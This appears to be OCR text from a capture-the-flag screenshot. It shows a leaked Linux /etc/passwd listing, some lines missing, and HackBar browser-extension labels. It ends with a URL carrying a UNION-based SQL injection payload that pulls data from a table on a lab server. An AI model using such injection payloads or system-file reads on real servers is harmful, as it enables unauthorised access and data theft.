 root:x:0:0:root:/root:/bin/bash,daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin,bin:x:2:2:bin:/bin:/usr/sbin/nologin,sys:x:3:3:sys:/dev:/usr/sbin/nologin,sync:x:4:65534:sync:/bin:/bin/sync,games:x:5:60:game
data:x:33:33:www-data:/var/www:/usr/sbin/nologin,backup:x:34:34:backup:/var/backups:/usr/sbin/nologin,list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin,irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin,gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin,nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin,_apt:x:100:65534::/nonexistent:/usr/sbin/nologin,ctf:x:1000:1000::/home/ctf:/bin/sh
HackBar 网络 元素 控制台 源代码 性能 内存 应用程序 安全性 快速源 17
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://123.60.72.85:5002/view?note_id=0' union select 1,2,3,(select group_concat(t) from y4),1; --+